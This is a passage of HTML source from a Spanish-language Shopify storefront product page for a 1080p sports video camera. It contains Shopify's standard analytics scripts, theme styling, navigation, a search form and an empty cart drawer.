    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 75276747035,
      theme_id: 185391317275,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//asiriglobal.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//asiriglobal.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//asiriglobal.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":75276747035,"isMerchantRequest":null,"themeId":185391317275,"themeCityHash":"14474548107808212947","contentLanguage":"es","currency":"USD","eventMetadataId":"6c4735d9-af10-4084-b331-a3ecd7404c15"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8870282035483,"requestId":"fb4d798e-58e7-4a67-a9bc-18b7bb7b8613-1768491923","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":47703639097627,"productId":8870282035483,"productGid":"gid:\/\/shopify\/Product\/8870282035483","name":"CAMARA VIDEO SPORTS CAM 1080P","price":"45.00","sku":"","brand":"Asiri Global","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":47703639097627,"productId":8870282035483,"productGid":"gid:\/\/shopify\/Product\/8870282035483","name":"CAMARA VIDEO SPORTS CAM 1080P","price":"45.00","sku":"","brand":"Asiri Global","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/asiriglobal.com\/products\/camara-video-sports-cam-1080p"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//asiriglobal.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://asiriglobal.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="75276747035"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="185391317275"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://asiriglobal.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26291708920091__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--26291708920091__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26291708920091__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--26291708920091__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 231, 111, 81;
    --gradient-background: #e76f51;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--26291708920091__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--26291708920091__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><strong>HASTA 50% DE DESCUENTO 🎁 ENVÍO GRATUITO A TODO ECUADOR</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--26291708920091__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Inicio
                    </a></li><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Catálogo
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contacto
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/75276747035/account?locale=es&region_country=EC" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Inicio</span>
                  </a></li><li><a href="/collections/all" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Catálogo</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contacto</span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
            
          ><img src="//asiriglobal.com/cdn/shop/files/ChatGPT_Image_2_dic_2025_09_07_22_a.m..png?v=1764684469&amp;width=500" alt="Asiri Global" srcset="//asiriglobal.com/cdn/shop/files/ChatGPT_Image_2_dic_2025_09_07_22_a.m..png?v=1764684469&amp;width=50 50w, //asiriglobal.com/cdn/shop/files/ChatGPT_Image_2_dic_2025_09_07_22_a.m..png?v=1764684469&amp;width=100 100w, //asiriglobal.com/cdn/shop/files/ChatGPT_Image_2_dic_2025_09_07_22_a.m..png?v=1764684469&amp;width=150 150w, //asiriglobal.com/cdn/shop/files/ChatGPT_Image_2_dic_2025_09_07_22_a.m..png?v=1764684469&amp;width=200 200w, //asiriglobal.com/cdn/shop/files/ChatGPT_Image_2_dic_2025_09_07_22_a.m..png?v=1764684469&amp;width=250 250w, //asiriglobal.com/cdn/shop/files/ChatGPT_Image_2_dic_2025_09_07_22_a.m..png?v=1764684469&amp;width=300 300w, //asiriglobal.com/cdn/shop/files/ChatGPT_Image_2_dic_2025_09_07_22_a.m..png?v=1764684469&amp;width=400 400w, //asiriglobal.com/cdn/shop/files/ChatGPT_Image_2_dic_2025_09_07_22_a.m..png?v=1764684469&amp;width=500 500w" width="200" height="200.0" class="header__heading-logo header__heading-logo--main">
<img src="//asiriglobal.com/cdn/shop/files/ChatGPT_Image_2_dic_2025_09_07_22_a.m..png?v=1764684469&amp;width=500" alt="Asiri Global" srcset="//asiriglobal.com/cdn/shop/files/ChatGPT_Image_2_dic_2025_09_07_22_a.m..png?v=1764684469&amp;width=50 50w, //asiriglobal.com/cdn/shop/files/ChatGPT_Image_2_dic_2025_09_07_22_a.m..png?v=1764684469&amp;width=100 100w, //asiriglobal.com/cdn/shop/files/ChatGPT_Image_2_dic_2025_09_07_22_a.m..png?v=1764684469&amp;width=150 150w, //asiriglobal.com/cdn/shop/files/ChatGPT_Image_2_dic_2025_09_07_22_a.m..png?v=1764684469&amp;width=200 200w, //asiriglobal.com/cdn/shop/files/ChatGPT_Image_2_dic_2025_09_07_22_a.m..png?v=1764684469&amp;width=250 250w, //asiriglobal.com/cdn/shop/files/ChatGPT_Image_2_dic_2025_09_07_22_a.m..png?v=1764684469&amp;width=300 300w, //asiriglobal.com/cdn/shop/files/ChatGPT_Image_2_dic_2025_09_07_22_a.m..png?v=1764684469&amp;width=400 400w, //asiriglobal.com/cdn/shop/files/ChatGPT_Image_2_dic_2025_09_07_22_a.m..png?v=1764684469&amp;width=500 500w" width="200" height="200.0" class="header__heading-logo header__heading-logo--secondary">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/75276747035/account?locale=es&region_country=EC" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Asiri Global",
    
      "logo": "https:\/\/asiriglobal.com\/cdn\/shop\/files\/ChatGPT_Image_2_dic_2025_09_07_22_a.m..png?v=1764684469\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/asiriglobal.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/75276747035/account?locale=es&region_country=EC" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--26291708231963__main" class="shopify-section section"><section
  id="MainProduct-template--26291708231963__main"
  class="page-width section-template--26291708231963__main-padding"
  data-section="template--26291708231963__main"
><style data-shopify>.section-template--26291708231963__main-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }

    @media screen and (min-width: 750px) {
      .section-template--26291708231963__main-padding {
        padding-top: 28px;
        padding-bottom: 0px;
      }
    }

    #MediaGallery-template--26291708231963__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
